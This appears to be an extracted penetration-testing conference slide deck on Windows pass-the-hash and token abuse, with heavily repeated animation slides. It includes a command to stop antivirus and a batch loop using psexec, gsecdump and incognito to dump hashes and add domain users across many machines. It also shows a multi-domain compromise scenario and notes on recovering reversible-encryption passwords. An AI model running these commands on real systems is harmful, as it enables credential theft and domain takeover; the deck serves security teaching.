

the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

# The next three are tool limited rather than technique



#### the windows [auth model is](#page-0-0) broken

#### Richard Dean

- 
- 
- [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 
- [token locating](#page-92-0)
- 
- 

#### **1** Laying a trap ...

- whosethere can sit an wait
- $\blacksquare$  incognito won't, out of the tin
- 2 Through a access control device
	-
	-
	-

- 
- - -



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 

[token locating](#page-92-0)

- **1** Laying a trap ...
	- whosethere can sit an wait
		- $\blacksquare$  incognito won't, out of the tin
- 2 Through a access control device
	-
	-
	-

- 
- - -



the windows [auth model is](#page-0-0) broken

Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 

[token locating](#page-92-0)

#### **1** Laying a trap ...

- whosethere can sit an wait
- $\blacksquare$  incognito won't, out of the tin

### 2 Through a access control device

- **iam very temperamental about Isass version**
- patched iam-alt/msvstl better
- um incognito good

- 
- 



the windows [auth model is](#page-0-0) broken

Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

#### **1** Laying a trap ...

- whosethere can sit an wait
- $\blacksquare$  incognito won't, out of the tin
- 2 Through a access control device
	- $\blacksquare$  iam very temperamental about Isass version
	- patched iam-alt/msvstl better
	- incognito good



the windows [auth model is](#page-0-0) broken

Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 

[token locating](#page-92-0)

- $\blacksquare$  Laying a trap ...
	- whosethere can sit an wait
	- $\blacksquare$  incognito won't, out of the tin
- 2 Through a access control device
	- **n** iam very temperamental about Isass version
	- patched iam-alt/msvstl better
	- incognito good
- **3** We only have hashes
	- we have a local admin account hash
	- $\blacksquare$  incognito / find tokens can't use these directly
		-
		-



the windows [auth model is](#page-0-0) broken

Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)

- $\blacksquare$  Laying a trap ...
	- whosethere can sit an wait
	- $\blacksquare$  incognito won't, out of the tin
- 2 Through a access control device
	- $\blacksquare$  iam very temperamental about Isass version
	- patched iam-alt/msvstl better
	- incognito good
- **3** We only have hashes
	- we have a local admin account hash
	- $\blacksquare$  incognito / find tokens can't use these directly
		- use iam to get leverage hash
		- use incognito/find tokens/mmc plugins to leverage


# hashspraying vs token abuse

the windows [auth model is](#page-0-0) broken

Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 

[token locating](#page-92-0)

[how can we use](#page-109-0)

- $\blacksquare$  Laying a trap ...
	- whosethere can sit an wait
	- $\blacksquare$  incognito won't, out of the tin
- 2 Through a access control device
	- $\blacksquare$  iam very temperamental about Isass version
	- patched iam-alt/msvstl better
	- incognito good
- **3** We only have hashes
	- we have a local admin account hash
	- $\blacksquare$  incognito / find tokens can't use these directly
		- use iam to get leverage hash
		- use incognito/find\_tokens/mmc plugins to leverage m.



# hashspraying vs token abuse

the windows [auth model is](#page-0-0) broken

Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 

[token locating](#page-92-0)

[how can we use](#page-109-0)

- $\blacksquare$  Laying a trap ...
	- whosethere can sit an wait
	- $\blacksquare$  incognito won't, out of the tin
- 2 Through a access control device
	- **n** iam very temperamental about Isass version
	- patched iam-alt/msvstl better
	- incognito good
- **3** We only have hashes
	- we have a local admin account hash
	- $\blacksquare$  incognito / find tokens can't use these directly
		- use iam to get leverage hash
		- $\blacksquare$  use incognito/find\_tokens/mmc plugins to leverage



# common pittfalls

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 
- [token locating](#page-92-0)
- 
- 

### **AV** Doesn't like these tools, 'sc' is your friend sc \\192.168.88.11 stop SAVservce

- $\blacksquare$  If you RDP into a box to steal tokens/hashes remember to connect to the console session
- When adding new users don't forget to add the groups you want too!



## common pittfalls

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 
- [token locating](#page-92-0)
- 
- 
- **AV** Doesn't like these tools, 'sc' is your friend sc \\192.168.88.11 stop SAVservce
- If you RDP into a box to steal tokens/hashes remember to connect to the console session
- When adding new users don't forget to add the groups you want too!



# common pittfalls

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)
- 
- [token locating](#page-92-0)
- 
- 
- **AV** Doesn't like these tools, 'sc' is your friend sc \\192.168.88.11 stop SAVservce
- If you RDP into a box to steal tokens/hashes remember to connect to the console session
- When adding new users don't forget to add the groups you want too!



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

#### [scenarios](#page-77-0)

# <span id="page-77-0"></span>scenarios



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [password re-use](#page-78-0) [token locating](#page-92-0)
- 
- 

### In this case we are in a situation where:

<span id="page-78-0"></span>■ A user exists in all domains with a common password **The username is slightly mutated across the domains** We don't know this yet though



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [password re-use](#page-78-0) [token locating](#page-92-0)
- 
- 
- In this case we are in a situation where:
	- A user exists in all domains with a common password
- **The username is slightly mutated across the domains** We don't know this yet though



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [password re-use](#page-78-0) [token locating](#page-92-0)
- 
- 
- In this case we are in a situation where:
	- A user exists in all domains with a common password
	- The username is slightly mutated across the domains
- We don't know this yet though



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [password re-use](#page-78-0) [token locating](#page-92-0)
- 
- 
- In this case we are in a situation where:
	- A user exists in all domains with a common password
- <span id="page-81-0"></span>■ The username is slightly mutated across the domains We don't know this yet though



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [password re-use](#page-78-0) [token locating](#page-92-0)
- 
- 

### **1** We enumerate domains and find the following hierachy

- plum.peach.com is a child of peach.com
- **2** We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5 We use keimpx to test the mutated username and hash on** the parent domain
- 6 We find NTLMv2 is explicitly required
- **7** We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-82-0"></span>**9** We then go and have a nice cup [of](#page-81-0) [te](#page-83-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [password re-use](#page-78-0) [token locating](#page-92-0)
- 
- 

### **1** We enumerate domains and find the following hierachy plum.peach.com is a child of peach.com

- **2** We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5 We use keimpx to test the mutated username and hash on** the parent domain
- 6 We find NTLMv2 is explicitly required
- **7** We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-83-0"></span>**9** We then go and have a nice cup [of](#page-82-0) [te](#page-84-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [password re-use](#page-78-0) [token locating](#page-92-0)
- 
- 
- **1** We enumerate domains and find the following hierachy plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5 We use keimpx to test the mutated username and hash on** the parent domain
- 6 We find NTLMv2 is explicitly required
- **7** We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-84-0"></span>**9** We then go and have a nice cup [of](#page-83-0) [te](#page-85-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 

- 
- 
- **1** We enumerate domains and find the following hierachy plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5 We use keimpx to test the mutated username and hash on** the parent domain
- 6 We find NTLMv2 is explicitly required
- **7** We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-85-0"></span>**9** We then go and have a nice cup [of](#page-84-0) [te](#page-86-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 

- 
- 
- **1** We enumerate domains and find the following hierachy
	- plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5** We use keimpx to test the mutated username and hash on the parent domain
- **6** We find NTLMv2 is explicitly required
- 7 We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-86-0"></span>**9** We then go and have a nice cup [of](#page-85-0) [te](#page-87-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 

- **1** We enumerate domains and find the following hierachy
	- plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5** We use keimpx to test the mutated username and hash on the parent domain
- **6** We find NTLMv2 is explicitly required
- 7 We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-87-0"></span>**9** We then go and have a nice cup [of](#page-86-0) [te](#page-88-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 

- **1** We enumerate domains and find the following hierachy
	- plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5** We use keimpx to test the mutated username and hash on the parent domain
- 6 We find NTLMv2 is explicitly required
- 7 We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-88-0"></span>**9** We then go and have a nice cup [of](#page-87-0) [te](#page-89-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 

- 
- 
- **1** We enumerate domains and find the following hierachy
	- plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5** We use keimpx to test the mutated username and hash on the parent domain
- 6 We find NTLMv2 is explicitly required
- 7 We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-89-0"></span>**9** We then go and have a nice cup [of](#page-88-0) [te](#page-90-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 

[password re-use](#page-78-0) [token locating](#page-92-0)

- 
- 
- **1** We enumerate domains and find the following hierachy
	- plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5** We use keimpx to test the mutated username and hash on the parent domain
- 6 We find NTLMv2 is explicitly required
- 7 We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in

<span id="page-90-0"></span>9 We then go and have a nice cup [of](#page-89-0) [te](#page-91-0)[a](#page-81-0)



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 

- reversible
- 
- **1** We enumerate domains and find the following hierachy
	- plum.peach.com is a child of peach.com
- 2 We find the users davesmithDA, davesmithEA exist respectively on the domains
- **3** We 0wn plum.peach.com, tricky but doable ...
- 4 We dump the hashes from the SAM on the DC and get the hash for davesmithDA
- **5** We use keimpx to test the mutated username and hash on the parent domain
- 6 We find NTLMv2 is explicitly required
- 7 We use iam to become davesmithEA on a local machine
- **8** We then use the use this to add a new user onto the parent domain and interactively log in
- <span id="page-91-0"></span>**9** We then go and have a nice cup [of](#page-90-0) [te](#page-92-0)[a](#page-81-0)



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

### ■ We own a workststaion and dump the SAM

- **I** lanman Hashes are disabled password is strong
- But using hashspray we realise we can get into over 1000 machines
- <span id="page-92-0"></span>surely there must be a domain admin logged in somewhere?



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- We own a workststaion and dump the SAM
- **E** lanman Hashes are disabled password is strong
- But using hashspray we realise we can get into over 1000 machines
- surely there must be a domain admin logged in somewhere?



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- We own a workststaion and dump the SAM
- **E** lanman Hashes are disabled password is strong
- But using hashspray we realise we can get into over 1000 machines
- surely there must be a domain admin logged in somewhere?



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- We own a workststaion and dump the SAM
- **E** lanman Hashes are disabled password is strong
- But using hashspray we realise we can get into over 1000 machines
- surely there must be a domain admin logged in somewhere?



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- First set up windows session using iam-alt
- then using the new token call the following bat file

for /f "tokens=1\*" %%i in ('type ips.txt') do

psexec.exe \\%%i -c -s gsecdump -u > %%i incognito.exe  $-h$  %%i  $\setminus$ add\_user -h dc mynewuser password



#### the windows [auth model is](#page-0-0) broken

#### Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

### This simple batch script will:

**Loop around all machines where we can get in** 

**First dump any session hashes that exist** 

- secondly try to add a new user to the domain
- $\blacksquare$  If we win with incognito we will need to domain admin up our new user
- $\blacksquare$  If we win with gsecdump then we'll have to go through the psexec route as before



#### the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

### This simple batch script will:

- **Loop around all machines where we can get in**
- $\blacksquare$  first dump any session hashes that exist
- **secondly try to add a new user to the domain**
- $\blacksquare$  If we win with incognito we will need to domain admin up our new user
- $\blacksquare$  If we win with gsecdump then we'll have to go through the psexec route as before



#### the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

### This simple batch script will:

- **Loop around all machines where we can get in**
- first dump any session hashes that exist
- secondly try to add a new user to the domain
- $\blacksquare$  If we win with incognito we will need to domain admin up our new user
- $\blacksquare$  If we win with gsecdump then we'll have to go through the psexec route as before



#### the windows [auth model is](#page-0-0) broken

#### Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)

### [token locating](#page-92-0)

### This simple batch script will:

- **Loop around all machines where we can get in**
- first dump any session hashes that exist
- secondly try to add a new user to the domain
- If we win with incognito we will need to domain admin up our new user

### $\blacksquare$  If we win with gsecdump then we'll have to go through the psexec route as before



#### the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

### This simple batch script will:

- **Loop around all machines where we can get in**
- first dump any session hashes that exist
- secondly try to add a new user to the domain
- If we win with incognito we will need to domain admin up our new user
- If we win with gsecdump then we'll have to go through the psexec route as before



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

reversible [encryption](#page-102-0)

# <span id="page-102-0"></span>reversible encryption



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

[token locating](#page-92-0)

[what is it?](#page-103-0)

#### In certain circumstances windows needs to use the raw  $\mathcal{L}_{\mathcal{A}}$ passwords to access systems

- **HTTP** Digest Auth
- <span id="page-103-0"></span> $CHAP$
- To store these is domain and user level option default off How is it stored?
	-



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

[token locating](#page-92-0)

[what is it?](#page-103-0)

#### In certain circumstances windows needs to use the raw  $\mathcal{L}_{\mathcal{A}}$ passwords to access systems

- **HTTP Digest Auth**
- $\blacksquare$  CHAP

■ To store these is domain and user level option - default off How is it stored?



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

[token locating](#page-92-0)

[what is it?](#page-103-0)

In certain circumstances windows needs to use the raw  $\mathcal{L}_{\mathcal{A}}$ passwords to access systems

- **HTTP Digest Auth**
- $\blacksquare$  CHAP
- To store these is domain and user level option default off How is it stored?



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

[what is it?](#page-103-0)

 $\blacksquare$  In certain circumstances windows needs to use the raw passwords to access systems

- **HTTP Digest Auth**
- $\blacksquare$  CHAP
- To store these is domain and user level option default off How is it stored?
	- There is a LSA secret which is used across all users A salt and the RC4 version of the password are saved in each users AD profile



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [what is it?](#page-103-0)
- 
- $\blacksquare$  In certain circumstances windows needs to use the raw passwords to access systems
	- **HTTP Digest Auth**
	- $\blacksquare$  CHAP
- To store these is domain and user level option default off
- How is it stored?
	- **There is a LSA secret which is used across all users**
	- A salt and the RC4 version of the password are saved in each users AD profile


### what is it?

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [what is it?](#page-103-0) [how can we use](#page-109-0)
- 
- $\blacksquare$  In certain circumstances windows needs to use the raw passwords to access systems
	- **HTTP Digest Auth**
	- $\blacksquare$  CHAP
- To store these is domain and user level option default off
- How is it stored?
	- **There is a LSA secret which is used across all users**
	- A salt and the RC4 version of the password are saved in each users AD profile



# why do we care?

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)  $i+7$
- 
- **1** If this option is enabled we can just recover the passwords from the DC
- 2 It uses a stream cipher and gives the cipher text away to ∗all∗ domain users
- <span id="page-109-0"></span>**3** remotely over LDAP!



## why do we care?

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [token abuse](#page-42-0)
- 
- 
- [how can we use](#page-109-0)  $i+7$
- 
- **1** If this option is enabled we can just recover the passwords from the DC
	- 2 It uses a stream cipher and gives the cipher text away to ∗all∗ domain users
	- **3** remotely over LDAP!



## why do we care?

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- 
- [how can we use](#page-109-0)  $i+2$
- 
- **1** If this option is enabled we can just recover the passwords from the DC
	- 2 It uses a stream cipher and gives the cipher text away to ∗all∗ domain users
	- **3** remotely over LDAP!



### recovering passwords

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [token abuse](#page-42-0)
- 
- 
- [how can we use](#page-109-0)  $\frac{1}{112}$

#### 0wn the domain

- **psxec up to system**
- **n** run 'revdump.exe' see references for details



### recovering passwords

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [token abuse](#page-42-0)
- 
- 
- [how can we use](#page-109-0)  $\frac{1}{112}$
- 
- 0wn the domain
- **p** psxec up to system
- **n** run 'revdump.exe' see references for details



## recovering passwords

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [token abuse](#page-42-0)
- 
- 
- [how can we use](#page-109-0)  $\frac{1}{112}$
- 
- 0wn the domain
- **p** psxec up to system
- run 'revdump.exe' see references for details



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)  $i+2$
- 

### ■ The cipher text of the password is saved in the AD

- **The Password is save using a stream cipher**
- Any user can recover the stream cipher for every other user over LDAP
- Anvone can analyse this format and recover the length of the encrypted password



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)  $i+2$
- 
- The cipher text of the password is saved in the AD
- $\blacksquare$  The Password is save using a stream cipher
- Any user can recover the stream cipher for every other user over LDAP
- Anvone can analyse this format and recover the length of the encrypted password



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)  $i+2$
- 
- The cipher text of the password is saved in the AD
- $\blacksquare$  The Password is save using a stream cipher
- Any user can recover the stream cipher for every other user over LDAP
- Anvone can analyse this format and recover the length of the encrypted password



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)  $i+2$
- 
- The cipher text of the password is saved in the AD
- $\blacksquare$  The Password is save using a stream cipher
- Any user can recover the stream cipher for every other user over LDAP
- Anvone can analyse this format and recover the length of the encrypted password



demo

the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

[how can we use](#page-109-0) it?

# Demo



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

[how can we use](#page-109-0)  $\frac{1}{112}$ 

# what should have happened



# ldapenum.pl

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [token abuse](#page-42-0)
- 
- 
- [how can we use](#page-109-0) it?





- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- [conclusions](#page-122-0)

### ■ Both Hash and Token Use have their problems so understand both

- Simple things get forgotten, AV is one
- $\blacksquare$  Think about the hashes/tokens you have and how to use them
- <span id="page-122-0"></span>**i** it's not rocket science, but still not used as much as it can



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- [conclusions](#page-122-0)
- Both Hash and Token Use have their problems so understand both
- Simple things get forgotten, AV is one
- **Think about the hashes/tokens you have and how to use** them
- **i** it's not rocket science, but still not used as much as it can



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- [conclusions](#page-122-0)
- Both Hash and Token Use have their problems so understand both
- Simple things get forgotten, AV is one
- $\blacksquare$  Think about the hashes/tokens you have and how to use them

**i** it's not rocket science, but still not used as much as it can



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- [conclusions](#page-122-0)
- Both Hash and Token Use have their problems so understand both
- Simple things get forgotten, AV is one
- $\blacksquare$  Think about the hashes/tokens you have and how to use them
- <span id="page-125-0"></span>**i** it's not rocket science, but still not used as much as it can



### references

the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- reversible
- [conclusions](#page-122-0)
- **Pass The Hash Tool Kit** 
	- http://oss.coresecurity.com/pshtoolkit/doc/index.html
- a iam-alt patch
	- $\blacksquare$  http://hexale.blogspot.com/2008/10/bug-in-iam-alt-makes-it-failcompletely.html
- Incognito
